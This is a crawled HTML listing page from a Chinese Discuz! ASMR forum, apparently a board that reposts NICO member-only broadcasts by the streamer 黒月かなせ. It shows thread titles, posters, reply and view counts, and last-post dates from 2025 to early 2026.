

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.asmrjp.xyz/forum.php?mod=forumdisplay&fid=126
body_size: 12385
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>黒月かなせ-Asmr精品 -  Powered by Discuz!</title>

<meta name="keywords" content="黒月かなせ" />
<meta name="description" content="ASMR精品提供最精彩ASMR主播办卡福利视频、音频，汇集国内、国外、日韩ASMR视频资源，为你带来耳边悄悄话,角色扮演,掏耳朵等ASMR助眠享受。 " />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2020 Tencent Cloud." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://www.asmrjp.xyz/" /><link rel="stylesheet" type="text/css" href="data/cache/style_8_common.css?q09" /><link rel="stylesheet" type="text/css" href="data/cache/style_8_forum_forumdisplay.css?q09" /><script type="text/javascript">var STYLEID = '8', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'q09', charset = 'gbk', discuz_uid = '0', cookiepre = 'clRn_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly93d3cuYXNtcmpwLnh5ei9mb3J1bS5waHA/bW9kPWZvcnVtZGlzcGxheSZmaWQ9MTI2', SITEURL = 'https://www.asmrjp.xyz/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?q09" type="text/javascript"></script>
<meta name="renderer" content="webkit">
<meta name="application-name" content="Asmr精品" />
<meta name="msapplication-tooltip" content="Asmr精品" />
<meta name="msapplication-task" content="name=首页;action-uri=https://www.asmrjp.xyz/portal.php;icon-uri=https://www.asmrjp.xyz/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=论坛;action-uri=https://www.asmrjp.xyz/forum.php;icon-uri=https://www.asmrjp.xyz/static/image/common/bbs.ico" />
<link rel="archives" title="Asmr精品" href="https://www.asmrjp.xyz/archiver/" />
<link rel="alternate" type="application/rss+xml" title="Asmr精品 - 黒月かなせ-Asmr精品" href="https://www.asmrjp.xyz/forum.php?mod=rss&fid=126&amp;auth=0" />
<script src="static/js/forum.js?q09" type="text/javascript"></script>
<link href="template/dean_icon_151116/deancss/main.css" type="text/css" rel="stylesheet" />
    <link href="template/dean_icon_151116/deancss/a.css" type="text/css" rel="stylesheet" />
    <script src="template/dean_icon_151116/deancss/js/jquery.js" type="text/javascript"></script>
    <script type="text/javascript">
        var jq=jQuery.noConflict();
    </script>
    
    <script language="javascript" type="text/javascript">
        function killErrors() {
            return true;
        }
        window.onerror = killErrors;
    </script>
</head>

<body id="nv_forum" class="pg_forumdisplay" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl" style="display:none;">
<div class="wp">
<div class="z">
                <a href="plugin.php?id=kx_new100" >最新100主题</a><a href="javascript:;"  onclick="setHomepage('https://www.asmrwz.xyz/');">设为首页</a><a href="https://www.asmrwz.xyz/"  onclick="addFavorite(this.href, 'Asmr精品');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>

</div>
</div>
</div>

        
        <div class="deanheader" id="deanheader">
            <div class="deantopdiv">
                <div class="deanlogo deanduang "><a href="https://www.asmrwz.xyz/" title="Asmr精品"><img src="template/dean_icon_151116/deancss/logo.png" alt="Asmr精品" border="0" /></a></div>
                                <div class="deannav">
                    
                    <ul>
                                                                                                        <li class="a" id="mn_forum" ><a href="https://www.asmrwz.xyz/forum.php" hidefocus="true" title="BBS"  >论坛<span>BBS</span></a></li>                                                    <li id="mn_N7654" ><a href="/forum.php?mod=viewthread&tid=843&page=1&extra=#pid843" hidefocus="true"  >邀请码</a></li>                                                    <li id="mn_Nb385" ><a href="/plugin.php?id=kx_new100" hidefocus="true"  >最新发布</a></li>                                                                                                        <li id="mn_P1" ><a href="https://www.asmrwz.xyz/portal.php?mod=list&catid=1" hidefocus="true"  >免费资源</a></li>                                                    <li id="mn_N920f" ><a href="plugin.php?id=xiaomy_buycardvipgroup:buycardvipgroup" hidefocus="true"  >会员续费</a></li>                                                                                                                                                    </ul>
                                    </div>               
                <div class="deansearch"><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="5ddc29fe" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="126" />
<input type="hidden" name="srhlocality" value="forum::forumdisplay" />
<table cellspacing="0" cellpadding="0">
<tr>
            	<td><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="deanduang pn pnc" value="true"></button></td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="126" >本版</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>

</div>
                <div class="deandenglu">    <div class="deanunlogin">
        <span>
            <div class="deankjdl">
                <div class="deanarrowtops"></div>
                <dl>
                    <dd class="deanqq"><a href="connect.php?mod=login&amp;op=init&amp;referer=index.php&amp;statfrom=login_simple" target="_blank">QQ登录</a></dd>
                    <dd class="deansina"><a href="#" target="_blank">微博登录</a></dd>
                    <dd class="deanwx"><a href="https://open.weixin.qq.com/connect/qrconnect?appid=wxd813c1077086880d&amp;redirect_uri=http%3A%2F%2Fwsq.discuz.qq.com%2F%3Fcmd%[base64]%3D&amp;response_type=code&amp;scope=snsapi_login&amp;state=#wechat_redirect" target="_blank">微信登录</a></dd>
                </dl>
        </div>
        </span>
        <ul>
            <li><a href="member.php?mod=register" target="_blank" class="deanzhuce">注册</a></li>
            <li><a href="member.php?mod=logging&amp;action=login" onClick="showWindow('login', this.href)" class="deandlu">登录</a></li>
            <div class="clear"></div>
        </ul>
        
        <div class="clear"></div>
    </div>
    <script type="text/javascript">
        jq(".deanunlogin span").hover(
            function(){
                jq(this).children(".deankjdl").show();
            },
            function(){
                jq(this).children(".deankjdl").hide();
                })
    </script>

<script type="text/javascript">
jq(".deanhove").hover(
function(){
jq(this).addClass("deanhoved");
jq(this).siblings(".deanmessage").show();
},
function(){
jq(this).removeClass("deanhoved");
jq(this).siblings(".deanmessage").hide();
})
jq(".deanmessage").hover(
function(){
jq(this).siblings(".deanhove").addClass("deanhoved");
jq(this).show();

},
function(){
jq(this).siblings(".deanhove").removeClass("deanhoved");
jq(this).hide();
})
</script>

</div>
                <div class="clear"></div>
            </div>
        </div>
        <script src="template/dean_icon_151116/deancss/js/nv1.js" type="text/javascript"></script>

        <div class="clear"></div>
        <div class="deanwp" id="deansubnav">
        	<div id="mu" class="cl">
</div>        </div>
<div class="clear"></div>
<div id="wp" class="wp">


<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">Asmr精品</a><em>&raquo;</em><a href="https://www.asmrwz.xyz/forum.php">论坛</a> <em>&rsaquo;</em> <a href="https://www.asmrwz.xyz/forum.php?gid=45">nico会员限定生放送</a><em>&rsaquo;</em> <a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=126">黒月かなせ</a></div>
</div>
<style type="text/css">
.bdl{ display:none;}
</style><div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div class="boardnav">
<div id="ct" class="wp cl ct2">
        <style type="text/css">
.ct2 .mn{ width:860px;}
.ct2 .sd{ width:280px; padding:10px; border:1px solid #e2e8eb; background:#fff;}
        	.deanforumr{width:280px;}
.deantitleh2{ margin: 17px 0;font-size: 24px; color: #7c7c7c;}
.deanadr{ }
.deantags{ }
.deantags ul{ white-space:nowrap;}
.deantags ul li{ float:left; margin-right:10px; margin-bottom:10px;}
.deantags ul li a{ display:block; padding:3px 10px; border:1px solid #dce4eb; color:#888; font-size:12px;}
.deantags ul li a:hover{ }

.deandesign{}
.deandesign ul{}
.deandesign ul li{ padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #dfdfdf;}
.deandesign ul li .deandesignimg{ width:64px; height:64px; float:left;}
.deandesignimg img{width:60px; height:60px; border-radius:60px; border:2px solid #fff;}
.deandesigninfo{ width:140px; float:left; margin-left:10px; }
.deandesigninfo	h3{ height:30px; line-height:30px; margin-top:5px; display:block;}
.deandesigninfo	h3 a{ color:#34495e; font-size:14px;}
.deandesigninfos{ font-size: 12px; color: #6a6a6a; margin-top:5px;}
.deanguanzhu{ height:30px; width:60px; border:1px solid #dce4eb; color:#888; font-size:12px; float:right; text-align:center; line-height:30px;}
.deanguanzhu:hover{ color:#3498db; border: 1px solid #3498db; }

.deannewtalk{}
.deangzwm{ width:280px;}
.deanwx{ float:left; width:146px;}
.deangzwmr{ float:right; width:120px;}
.deangzwmr dl{}
.deangzwmr dl dd{ margin-top:12px;}
.deangzwmr dl dd a{ display:block; height:30px; line-height:30px; width:118px; text-align:center; border: 1px solid #dce4eb; font-size:14px; color: #888;}
.deangzwmr dl dd a:hover{ color:#3498db; border: 1px solid #3498db; background:#3498db; color:#fff;}
.deanshare{ margin-top:10px;}

        
        </style>

       
<div class="mn">
        	
<div class="bm bml pbn" style="display:none;">

<div class="bm_h cl">
<span class="y">

<span class="pipe">|</span><a href="https://www.asmrwz.xyz/forum.php?mod=rss&amp;fid=126&amp;auth=0" class="fa_rss" target="_blank" title="RSS">订阅</a>
</span>

</div>
</div>



<div class="drag">
<!--[diy=diy4]--><div id="diy4" class="area"></div><!--[/diy]-->
</div>




<div id="pgt" class="bm bw0 pgs cl">
<span id="fd_page_top"><div class="pg"><strong>1</strong><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=126&amp;page=2">2</a><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=126&amp;page=3">3</a><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=126&amp;page=4">4</a><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=126&amp;page=5">5</a><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=126&amp;page=6">6</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=forumdisplay&fid=126&amp;page='+this.value;; doane(event);}" /><span title="共 6 页"> / 6 页</span></label><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=126&amp;page=2" class="nxt">下一页</a></div></span>
<span class="pgb y"  ><a href="https://www.asmrwz.xyz/forum.php">返&nbsp;回</a></span>
<a href="javascript:;" id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=126')" title="发新帖"></a></div>
<ul id="thread_types" class="ttp bm cl">
<li id="ttp_all" class="xw1 a"><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=126">全部</a></li>
<li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=126&amp;filter=typeid&amp;typeid=223">2023<span class="xg1 num">26</span></a></li>
<li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=126&amp;filter=typeid&amp;typeid=233">2024<span class="xg1 num">41</span></a></li>
<li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=126&amp;filter=typeid&amp;typeid=266">2025<span class="xg1 num">44</span></a></li>
</ul>
<script type="text/javascript">showTypes('thread_types');</script>
<div id="threadlist" class="tl bm bmw">
<div class="th">
<table cellspacing="0" cellpadding="0">
<tr>
<th colspan="2">
<div class="tf">
<span id="atarget" onclick="setatarget(1)" class="y" title="在新窗口中打开帖子">新窗</span>
<a id="filter_special" href="javascript:;" class="showmenu xi2" onclick="showMenu(this.id)">全部主题</a>&nbsp;						
<a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=126&amp;filter=lastpost&amp;orderby=lastpost" class="xi2">最新</a>&nbsp;
<a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=126&amp;filter=heat&amp;orderby=heats" class="xi2">热门</a>&nbsp;
<a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=126&amp;filter=hot" class="xi2">热帖</a>&nbsp;
<a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=126&amp;filter=digest&amp;digest=1" class="xi2">精华</a>&nbsp;
<a id="filter_dateline" href="javascript:;" class="showmenu xi2" onclick="showMenu(this.id)">更多</a>&nbsp;
<span id="clearstickthread" style="display: none;">
<span class="pipe">|</span>
<a href="javascript:;" onclick="clearStickThread()" class="xi2" title="显示置顶">显示置顶</a>
</span>
</div>
</th>
<td class="by">作者</td>
<td class="num">回复/查看</td>
<td class="by">最后发表</td>
</tr>
</table>
</div>
<div class="bm_c">
<script type="text/javascript">var lasttime = 1769255859;var listcolspan= '5';</script>
<div id="forumnew" style="display:none"></div>
<form method="post" autocomplete="off" name="moderate" id="moderate" action="forum.php?mod=topicadmin&amp;action=moderate&amp;fid=126&amp;infloat=yes&amp;nopost=yes">
<input type="hidden" name="formhash" value="5ddc29fe" />
<input type="hidden" name="listextra" value="page%3D1" />
<table summary="forum_126" cellspacing="0" cellpadding="0" id="threadlisttableid">
<tbody id="separatorline" class="emptb"><tr><td class="icn"></td><th></th><td class="by"></td><td class="num"></td><td class="by"></td></tr></tbody>
<tbody id="normalthread_11171">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11171&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11171&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ 2025.11.06NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-11-25</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11171&amp;extra=page%3D1" class="xi2">7</a><em>166</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=1785643498" c="1">1785643498</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=11171&goto=lastpost#lastpost">2026-1-16 04:33</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_11170">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11170&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11170&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ 2025.10.31NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-11-25</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11170&amp;extra=page%3D1" class="xi2">4</a><em>127</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=dadadalimao" c="1">dadadalimao</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=11170&goto=lastpost#lastpost">2026-1-12 18:05</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_11169">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11169&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11169&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ 2025.10.23NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-11-23</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11169&amp;extra=page%3D1" class="xi2">5</a><em>137</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=dadadalimao" c="1">dadadalimao</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=11169&goto=lastpost#lastpost">2026-1-12 18:05</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_11168">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11168&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11168&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ 2025.10.16NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-11-23</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11168&amp;extra=page%3D1" class="xi2">5</a><em>107</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=dadadalimao" c="1">dadadalimao</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=11168&goto=lastpost#lastpost">2026-1-12 18:05</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_11094">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11094&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11094&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ 2025.10.09NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-10-29</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11094&amp;extra=page%3D1" class="xi2">6</a><em>195</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=dadadalimao" c="1">dadadalimao</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=11094&goto=lastpost#lastpost">2026-1-12 18:06</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_11093">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11093&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11093&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ 2025.10.02NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-10-29</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11093&amp;extra=page%3D1" class="xi2">5</a><em>146</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=1785643498" c="1">1785643498</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=11093&goto=lastpost#lastpost">2026-1-16 04:28</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_11092">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11092&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11092&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ 2025.09.25NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-10-28</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11092&amp;extra=page%3D1" class="xi2">4</a><em>157</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=1785643498" c="1">1785643498</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=11092&goto=lastpost#lastpost">2026-1-16 04:33</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_11036">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11036&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11036&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ 2025.09.21NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-10-7</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11036&amp;extra=page%3D1" class="xi2">6</a><em>190</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=1785643498" c="1">1785643498</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=11036&goto=lastpost#lastpost">2026-1-16 04:43</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_11034">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11034&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11034&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ 2025.09.04NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-9-30</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11034&amp;extra=page%3D1" class="xi2">6</a><em>181</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=dadadalimao" c="1">dadadalimao</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=11034&goto=lastpost#lastpost">2026-1-12 18:07</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_11035">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11035&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11035&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ2025.09.11NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-9-29</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11035&amp;extra=page%3D1" class="xi2">5</a><em>143</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=dadadalimao" c="1">dadadalimao</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=11035&goto=lastpost#lastpost">2026-1-12 18:11</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_11033">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11033&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11033&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ2025.08.28NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-9-27</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11033&amp;extra=page%3D1" class="xi2">3</a><em>170</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=dadadalimao" c="1">dadadalimao</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=11033&goto=lastpost#lastpost">2026-1-12 18:12</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_11032">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11032&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11032&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ2025.08.21NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-9-27</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=11032&amp;extra=page%3D1" class="xi2">7</a><em>164</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=dadadalimao" c="1">dadadalimao</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=11032&goto=lastpost#lastpost">2026-1-12 18:12</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_10908">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10908&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10908&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">黒月かなせ2025.08.14NICO会员限定</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<span class="tps">&nbsp;...<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=10908&amp;extra=page%3D1&amp;page=2">2</a></span>
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2025-8-28</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=10908&amp;extra=page%3D1" class="xi2">10</a><em>236</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=dadadalimao" c="1">dadadalimao</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=10908&goto=lastpost#lastpost">2026-1-14 12:04</a></em>
</td>
</tr>
</tbody>
